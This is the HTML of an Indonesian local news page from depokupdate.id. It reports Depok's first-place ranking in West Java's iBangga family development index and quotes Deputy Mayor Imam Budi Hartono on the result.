								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://depokupdate.id/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"><a href="https://depokupdate.id/" id="menulogo-button" itemprop="url" title="depokupdate.id"><img src="http://depokupdate.id/wp-content/uploads/2024/02/logo-small.png" alt="depokupdate.id" title="depokupdate.id" itemprop="image" /></a></li><li id="menu-item-13150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13150"><a href="http://depokupdate.id" itemprop="url"><span itemprop="name">BERANDA</span></a></li>
<li id="menu-item-5941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5941"><a href="https://depokupdate.id/category/peristiwa/" itemprop="url"><span itemprop="name">PERISTIWA</span></a></li>
<li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5942"><a href="https://depokupdate.id/category/pemkot/" itemprop="url"><span itemprop="name">PEMKOT</span></a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5943"><a href="https://depokupdate.id/category/politik/" itemprop="url"><span itemprop="name">POLITIK</span></a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5946"><a href="https://depokupdate.id/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://depokupdate.id/category/pendidikan/" itemprop="url"><span itemprop="name">PENDIDIKAN</span></a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5944"><a href="https://depokupdate.id/category/kesehatan/" itemprop="url"><span itemprop="name">KESEHATAN</span></a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5945"><a href="https://depokupdate.id/category/ekonomi/" itemprop="url"><span itemprop="name">EKONOMI</span></a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5948"><a href="https://depokupdate.id/category/hukum/" itemprop="url"><span itemprop="name">HUKUM</span></a></li>
<li id="menu-item-5949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5949"><a href="https://depokupdate.id/category/opini/" itemprop="url"><span itemprop="name">OPINI</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://depokupdate.id/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		<div class="gmr-menuwrap secondwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav><!-- #site-navigation -->
	</div>
			</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">



	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
	<div class="breadcrumbs"><span><span><a href="https://depokupdate.id/">Beranda</a></span> » <span class="breadcrumb_last" aria-current="page">Depok Raih Peringkat 1 iBangga, Bang Imam: Ini Bukti Komitmen Kami Perkuat Jalinan Keluarga di Masyarakat</span></span></div>	<main id="main" class="site-main" role="main">
		<div class="inner-container">
			<article id="post-14526" class="post-14526 post type-post status-publish format-standard has-post-thumbnail hentry category-pemkot category-peristiwa tag-bang-imam tag-imam-budi-hartono tag-wakil-wali-kota tag-wakil-wali-kota-depok tag-wakil-walikota-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Depok Raih Peringkat 1 iBangga, Bang Imam: Ini Bukti Komitmen Kami Perkuat Jalinan Keluarga di Masyarakat</h1><div class="list-table clearfix"><div class="table-row"><div class="pull-left"><div class="gmr-metacontent-writer">by: YN</div><div class="gmr-metacontent-editor">editor: MAS</div><div class="table-cell gmr-content-metasingle"><div class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2024-05-09T05:08:00+07:00">Kamis, 9 Mei 2024 | 05:08 WIB</time><time class="updated" datetime="2024-05-12T02:12:23+07:00">Minggu, 12 Mei 2024 | 02:12 WIB</time><span class="meta-view">477 Dilihat</spans></div></div>		</header><!-- .entry-header -->

							<figure class="wp-caption alignnone single-thumbnail">
						<img width="600" height="454" src="https://depokupdate.id/wp-content/uploads/2024/05/Resize_20240512_011813_3105.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" title="Resize_20240512_011813_3105" />
													<figcaption class="wp-caption-textmain">Wakil Wali Kota Depok, Imam Budi Hartono bersama istri, Etty Maryati Salim. foto: Dok.IG.imambhartono</figcaption>
											</figure>
							<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p><strong><em>depokupdate.id</em></strong> – Kota Depok kembali menorehkan prestasi gemilang di bawah kepemimpinan Wali Kota Mohammad Idris dan Wakil Wali Kota Depok, Imam Budi Hartono.
<p>Kali ini, Kota Depok berhasil meraih juara pertama dalam penilaian capaian indeks pembangunan keluarga (iBangga) di Jawa Barat (Jabar) denga nilai fantastis 835, mengugguli Kota Bekasi dan Purwakarta.
<p>Bang Imam, sapaan Wakil Wali Kota Depok, menyatakan bahwa iBangga adalah suatu indikator penting untuk mengukur kualitas keluarga yang ditujukan melalui ketentraman, kemandirian, dan kebahagiaan keluarga.</p><div class="gmr-related-post gmr-gallery-related-insidepost"><div class="widget-title"><strong>Bacaan Lainnya</strong></div><ul><li><a href="https://depokupdate.id/mtqh-ke-xxiv-resmi-ditutup-ini-daftar-kecamatan-yang-menang/" itemprop="url" class="thumb-radius" title="Permalink ke: MTQH ke-XXIV Resmi Ditutup, Ini Daftar Kecamatan yang Menang" rel="bookmark">MTQH ke-XXIV Resmi Ditutup, Ini Daftar Kecamatan yang Menang</a></li><li><a href="https://depokupdate.id/wakil-wali-kota-depok-tinjau-lokasi-banjir-di-panmas/" itemprop="url" class="thumb-radius" title="Permalink ke: Wakil Wali Kota Depok Tinjau Lokasi Banjir di Panmas" rel="bookmark">Wakil Wali Kota Depok Tinjau Lokasi Banjir di Panmas</a></li><li><a href="https://depokupdate.id/wakil-wali-kota-setiap-warga-miliki-akses-yang-adil-terhadap-fasilitas-dasar/" itemprop="url" class="thumb-radius" title="Permalink ke: Wakil Wali Kota: Setiap Warga Miliki Akses yang Adil Terhadap Fasilitas Dasar" rel="bookmark">Wakil Wali Kota: Setiap Warga Miliki Akses yang Adil Terhadap Fasilitas Dasar</a></li></ul></div>
<p>“Kota Depok juara pertama iBangga se-Jabar adalah suatu prestasi yang mengagumkan. Ini membuktikan komitmen kami dalam memperkuat jalinan keluarga di masyarakat,” ungkapnya, Rabu (8/5/2024).
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://depokupdate.id/ibh-serahkan-bantuan-alat-bantu-untuk-penyandang-disabilitas/" target="_self" rel="nofollow" class="u800f200ff805099f747c89b7e8a83a70"><!-- INLINE RELATED POSTS 1/1 //--><style> .u800f200ff805099f747c89b7e8a83a70 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u800f200ff805099f747c89b7e8a83a70:active, .u800f200ff805099f747c89b7e8a83a70:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u800f200ff805099f747c89b7e8a83a70 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 0.9; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u800f200ff805099f747c89b7e8a83a70 .ctaText { font-weight:bold; color:#2980B9; text-decoration:none; font-size: 16px; } .u800f200ff805099f747c89b7e8a83a70 .postTitle { color:#34495E; text-decoration: underline!important; font-size: 16px; } .u800f200ff805099f747c89b7e8a83a70:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">BACA JUGA:</span>&nbsp; <span class="postTitle">IBH Serahkan Bantuan Alat Bantu untuk Penyandang Disabilitas</span></div></a></div><p>Dukungan yang kuat terhadap iBangga, lanjut Bang Imam, juga terlihat dari indikator makro Kota Depok, seperti Indeks Pembangunan Manusia (IPM) yang mencapai 82,53 dengan komponen pendidikan, ekonomi, dan kesehatan yang sangat baik.
<p>&#8220;Indikator makro Kota Depok sangat mendukung terhadap iBangga seperti IPM 82,53,&#8221; terangnya.
<p>Menurut Bang Imam, keluarga adalah benteng utama negara. Peran keluarga dalam mendidik moralitas dan budaya sangat penting untuk memperkuat pondasi bangsa.
<p>&#8220;Prestasi ini tidak hanya menjadi kebanggaan bagi Kota Depok, tetapi juga menjadi inspirasi bagi daerah lain dalam upaya meningkatkan kualitas keluarga.&#8221; pungkasnya.
<div class="gmr-banner-aftercontent text-center"><p style="border: solid 1px #d4d4d4; background: #eeeeee; padding: 13px; -moz-border-radius: 13px; -khtml-border-radius: 13px; -webkit-border-radius: 13px; border-radius: 13px; margin: 0; text-align: justify; line-height: 15px; color: black; font-size: 10px">
<strong>Catatan Redaksi:</strong>
Apabila ada pihak merasa dirugikan atau keberatan dengan penayangan artikel dan/atau berita tersebut di atas, Silakan mengirimkan sanggahan dan/atau koreksi kepada Kami, sebagaimana diatur dalam Pasal 1 ayat (11) dan (12) Undang-Undang Nomor 40 tahun 1999 tentang Pers melalui <em>email: depokupred.com@gmail.com</em Terima kasih.</p> 
</div>			</div>
			<footer class="entry-footer">
				<div class="tags-links"><a href="https://depokupdate.id/tag/bang-imam/" rel="tag">Bang Imam</a><a href="https://depokupdate.id/tag/imam-budi-hartono/" rel="tag">imam budi hartono</a><a href="https://depokupdate.id/tag/wakil-wali-kota/" rel="tag">wakil wali kota</a><a href="https://depokupdate.id/tag/wakil-wali-kota-depok/" rel="tag">WAKIL WALI KOTA DEPOK</a><a href="https://depokupdate.id/tag/wakil-walikota-depok/" rel="tag">Wakil Walikota Depok</a></div>		</footer><!-- .entry-footer -->
		
		</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	<div class="gmr-related-post gmr-box-content gmr-gallery-related"><h3 class="widget-title">Pos terkait</h3><ul><li><div class="other-content-thumbnail"><a href="https://depokupdate.id/mtqh-ke-xxiv-resmi-ditutup-ini-daftar-kecamatan-yang-menang/" class="related-thumbnail thumb-radius" itemprop="url" title="Permalink ke: MTQH ke-XXIV Resmi Ditutup, Ini Daftar Kecamatan yang Menang" rel="bookmark"><img width="200" height="112" src="https://depokupdate.id/wp-content/uploads/2025/11/Resize_20251114_175358_8232-200x112.jpg" class="attachment-medium size-medium wp-post-image" alt="MTQH XXIV" decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2025/11/Resize_20251114_175358_8232-200x112.jpg 200w, https://depokupdate.id/wp-content/uploads/2025/11/Resize_20251114_175358_8232-300x170.jpg 300w, https://depokupdate.id/wp-content/uploads/2025/11/Resize_20251114_175358_8232-640x358.jpg 640w" sizes="(max-width: 200px) 100vw, 200px" title="Resize_20251114_175358_8232" /></a></div><p><a href="https://depokupdate.id/mtqh-ke-xxiv-resmi-ditutup-ini-daftar-kecamatan-yang-menang/" itemprop="url" title="Permalink ke: MTQH ke-XXIV Resmi Ditutup, Ini Daftar Kecamatan yang Menang" rel="bookmark">MTQH ke-XXIV Resmi Ditutup, Ini Daftar Kecamatan yang Menang</a></p></li><li><div class="other-content-thumbnail"><a href="https://depokupdate.id/wakil-wali-kota-depok-tinjau-lokasi-banjir-di-panmas/" class="related-thumbnail thumb-radius" itemprop="url" title="Permalink ke: Wakil Wali Kota Depok Tinjau Lokasi Banjir di Panmas" rel="bookmark"><img width="200" height="112" src="https://depokupdate.id/wp-content/uploads/2025/04/Wakil-Wali-Kota-Depok-1-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Wakil Wali Kota Depok, Chandra Rahmansyah didampingi perangkat daerah meninjau lokasi terdampak banjir di Kecamatan Pancoran Mas." decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2025/04/Wakil-Wali-Kota-Depok-1-200x112.jpeg 200w, https://depokupdate.id/wp-content/uploads/2025/04/Wakil-Wali-Kota-Depok-1-300x170.jpeg 300w, https://depokupdate.id/wp-content/uploads/2025/04/Wakil-Wali-Kota-Depok-1-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="Wakil Wali Kota Depok" /></a></div><p><a href="https://depokupdate.id/wakil-wali-kota-depok-tinjau-lokasi-banjir-di-panmas/" itemprop="url" title="Permalink ke: Wakil Wali Kota Depok Tinjau Lokasi Banjir di Panmas" rel="bookmark">Wakil Wali Kota Depok Tinjau Lokasi Banjir di Panmas</a></p></li><li><div class="other-content-thumbnail"><a href="https://depokupdate.id/wakil-wali-kota-setiap-warga-miliki-akses-yang-adil-terhadap-fasilitas-dasar/" class="related-thumbnail thumb-radius" itemprop="url" title="Permalink ke: Wakil Wali Kota: Setiap Warga Miliki Akses yang Adil Terhadap Fasilitas Dasar" rel="bookmark"><img width="200" height="112" src="https://depokupdate.id/wp-content/uploads/2025/03/IMG-20250312-WA0022-2-200x112.jpg" class="attachment-medium size-medium wp-post-image" alt="Wakil Wali Kota: Setiap Warga Miliki Akses yang Adil Terhadap Fasilitas Dasar" decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2025/03/IMG-20250312-WA0022-2-200x112.jpg 200w, https://depokupdate.id/wp-content/uploads/2025/03/IMG-20250312-WA0022-2-300x170.jpg 300w, https://depokupdate.id/wp-content/uploads/2025/03/IMG-20250312-WA0022-2-640x358.jpg 640w" sizes="(max-width: 200px) 100vw, 200px" title="IMG-20250312-WA0022" /></a></div><p><a href="https://depokupdate.id/wakil-wali-kota-setiap-warga-miliki-akses-yang-adil-terhadap-fasilitas-dasar/" itemprop="url" title="Permalink ke: Wakil Wali Kota: Setiap Warga Miliki Akses yang Adil Terhadap Fasilitas Dasar" rel="bookmark">Wakil Wali Kota: Setiap Warga Miliki Akses yang Adil Terhadap Fasilitas Dasar</a></p></li><li><div class="other-content-thumbnail"><a href="https://depokupdate.id/pj-sekda-depok-kami-semua-siap-mendukung-menuju-kota-depok-maju/" class="related-thumbnail thumb-radius" itemprop="url" title="Permalink ke: Pj Sekda Depok: Kami Semua Siap Mendukung Menuju Kota Depok Maju" rel="bookmark"><img width="200" height="112" src="https://depokupdate.id/wp-content/uploads/2025/02/Pj.-Sekda-Kota-Depok-Nina-Suzana-menyambut-Wali-Kota-Depok-dan-Wakil-Supian-Suri-Chandra-Rahmansyah-di-Balai-Kota-Depok-1-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Pj. Sekda Kota Depok Nina Suzana, menyambut Wali Kota Depok dan Wakil, Supian Suri-Chandra Rahmansyah, di Balai Kota Depok." decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2025/02/Pj.-Sekda-Kota-Depok-Nina-Suzana-menyambut-Wali-Kota-Depok-dan-Wakil-Supian-Suri-Chandra-Rahmansyah-di-Balai-Kota-Depok-1-200x112.jpeg 200w, https://depokupdate.id/wp-content/uploads/2025/02/Pj.-Sekda-Kota-Depok-Nina-Suzana-menyambut-Wali-Kota-Depok-dan-Wakil-Supian-Suri-Chandra-Rahmansyah-di-Balai-Kota-Depok-1-300x170.jpeg 300w, https://depokupdate.id/wp-content/uploads/2025/02/Pj.-Sekda-Kota-Depok-Nina-Suzana-menyambut-Wali-Kota-Depok-dan-Wakil-Supian-Suri-Chandra-Rahmansyah-di-Balai-Kota-Depok-1-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="Pj. Sekda Kota Depok Nina Suzana, menyambut Wali Kota Depok dan Wakil, Supian Suri-Chandra Rahmansyah, di Balai Kota Depok." /></a></div><p><a href="https://depokupdate.id/pj-sekda-depok-kami-semua-siap-mendukung-menuju-kota-depok-maju/" itemprop="url" title="Permalink ke: Pj Sekda Depok: Kami Semua Siap Mendukung Menuju Kota Depok Maju" rel="bookmark">Pj Sekda Depok: Kami Semua Siap Mendukung Menuju Kota Depok Maju</a></p></li></ul></div>
	<div class="gmr-banner-afterrelpost clearfix text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="1040076626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</article><!-- #post-## -->		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-63" class="widget widget_media_image"><img width="300" height="300" src="https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-300x300.jpeg" class="image wp-image-26421  attachment-300x300 size-300x300" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-300x300.jpeg 300w, https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-60x60.jpeg 60w, https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-768x768.jpeg 768w, https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" title="swihutdepok" /></div><div id="bloggingpro-recentposts-5" class="widget bloggingpro-recentposts"><h3 class="widget-title">berita TNI/POLRI</h3>			<div class="gmr-recentposts-widget">
				<ul>
					<li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/hari-sejuta-pohon-sedunia-dandim-0508-depok-bersama-pemkot-lakukan-aksi-nyata-pelestarian-lingkungan/" itemprop="url" title="Permalink ke: Hari Sejuta Pohon Sedunia, Dandim 0508/Depok Bersama Pemkot Lakukan Aksi Nyata Pelestarian Lingkungan"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260111-WA0040-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dandim 0508/Depok Kolonel Inf Triano Iqbal (jongkok paling kanan) bersama Kepala DLHK Kota Depok Abdurrahman (baju merah) dan Camat Pancoran Mas Mustakim (baju krem) menanam pohon di Taman Maharaja. (dok. Kecamatan Pancoran Mas)." decoding="async" title="Sejuta Pohon" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Minggu, 11 Januari 2026 | 19:13 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/hari-sejuta-pohon-sedunia-dandim-0508-depok-bersama-pemkot-lakukan-aksi-nyata-pelestarian-lingkungan/" itemprop="url" title="Permalink ke: Hari Sejuta Pohon Sedunia, Dandim 0508/Depok Bersama Pemkot Lakukan Aksi Nyata Pelestarian Lingkungan">Hari Sejuta Pohon Sedunia, Dandim 0508/D&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/ketum-ammal-depok-angkat-bicara-terkait-penganiayaan-oleh-oknum-tni-al/" itemprop="url" title="Permalink ke: Ketum AMMAL Depok Angkat Bicara Terkait Penganiayaan oleh Oknum TNI AL"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260104-WA0015-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="H.Moren ( ketiga dari kiri)." decoding="async" title="AMMAL" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/hukum/" rel="category tag">HUKUM</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Minggu, 4 Januari 2026 | 16:31 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/ketum-ammal-depok-angkat-bicara-terkait-penganiayaan-oleh-oknum-tni-al/" itemprop="url" title="Permalink ke: Ketum AMMAL Depok Angkat Bicara Terkait Penganiayaan oleh Oknum TNI AL">Ketum AMMAL Depok Angkat Bicara Terkait &hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/oknum-tni-al-diduga-aniaya-warga-depok-hingga-tewas/" itemprop="url" title="Permalink ke: Oknum TNI AL Diduga Aniaya Warga Depok Hingga Tewas"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2026/01/IMG-20260104-WA0014-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Oknum TNI AL Diduga Aniaya Warga Depok Hingga Tewas" decoding="async" title="Oknum TNI" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/hukum/" rel="category tag">HUKUM</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Minggu, 4 Januari 2026 | 16:28 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/oknum-tni-al-diduga-aniaya-warga-depok-hingga-tewas/" itemprop="url" title="Permalink ke: Oknum TNI AL Diduga Aniaya Warga Depok Hingga Tewas">Oknum TNI AL Diduga Aniaya Warga Depok H&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/polres-metro-depok-kolaborasi-dengan-lintas-sektor-berikan-pengamanan-selama-nataru/" itemprop="url" title="Permalink ke: Polres Metro Depok Kolaborasi dengan Lintas Sektor Berikan Pengamanan Selama Nataru"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/12/IMG-20251220-WA0002-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Apel Gelar Pasukan Operasi Terpusat Lilin 2025 guna pengamanan dan pelayanan perayaan Nataru." decoding="async" title="Apel Gelar Pasukan Operasi Terpusat Lilin 2025 guna pengamanan dan pelayanan perayaan Nataru." /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Sabtu, 20 Desember 2025 | 12:27 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/polres-metro-depok-kolaborasi-dengan-lintas-sektor-berikan-pengamanan-selama-nataru/" itemprop="url" title="Permalink ke: Polres Metro Depok Kolaborasi dengan Lintas Sektor Berikan Pengamanan Selama Nataru">Polres Metro Depok Kolaborasi dengan Lin&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kapolres-metro-depok-pimpin-apel-potensi-masyarakat/" itemprop="url" title="Permalink ke: Kapolres Metro Depok Pimpin Apel Potensi Masyarakat"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/12/IMG-20251211-WA0016-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kapolres Metro Depok Pimpin Apel Potensi Masyarakat" decoding="async" title="IMG-20251211-WA0016" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Kamis, 11 Desember 2025 | 13:22 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kapolres-metro-depok-pimpin-apel-potensi-masyarakat/" itemprop="url" title="Permalink ke: Kapolres Metro Depok Pimpin Apel Potensi Masyarakat">Kapolres Metro Depok Pimpin Apel Potensi&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/sekda-depok-rakor-bersih-bersih-kali-cipinang-upaya-mengantisipasi-cuaca-ekstrim/" itemprop="url" title="Permalink ke: Sekda Depok: Rakor Bersih-bersih Kali Cipinang Upaya Mengantisipasi Cuaca ekstrim"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/12/sekda-depok-e1765357552347-60x60.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sekda Depok: Rakor Bersih-bersih Kali Cipinang Upaya Mengantisipasi Cuaca ekstrim" decoding="async" title="sekda-depok-e1765357552347" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Kamis, 11 Desember 2025 | 12:39 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/sekda-depok-rakor-bersih-bersih-kali-cipinang-upaya-mengantisipasi-cuaca-ekstrim/" itemprop="url" title="Permalink ke: Sekda Depok: Rakor Bersih-bersih Kali Cipinang Upaya Mengantisipasi Cuaca ekstrim">Sekda Depok: Rakor Bersih-bersih Kali Ci&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/ngopi-kamtibmas-bersama-tokoh-masyarakat-lintas-agama-pererat-komunikasi-dan-kolaborasi-kepolisian/" itemprop="url" title="Permalink ke: Ngopi Kamtibmas Bersama Tokoh Masyarakat Lintas Agama Pererat Komunikasi dan Kolaborasi Kepolisian"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/12/IMG-20251211-WA0010-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kapolres Metro Depok, Kombes Pol Abdul Waras bersama tokoh masyarakat lintas agama dalam kegiatan Ngopi Kamtibmas. (dok. Narasumber)." decoding="async" title="Kapolres Metro Depok" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Kamis, 11 Desember 2025 | 09:24 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/ngopi-kamtibmas-bersama-tokoh-masyarakat-lintas-agama-pererat-komunikasi-dan-kolaborasi-kepolisian/" itemprop="url" title="Permalink ke: Ngopi Kamtibmas Bersama Tokoh Masyarakat Lintas Agama Pererat Komunikasi dan Kolaborasi Kepolisian">Ngopi Kamtibmas Bersama Tokoh Masyarakat&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>				</ul>
			</div>
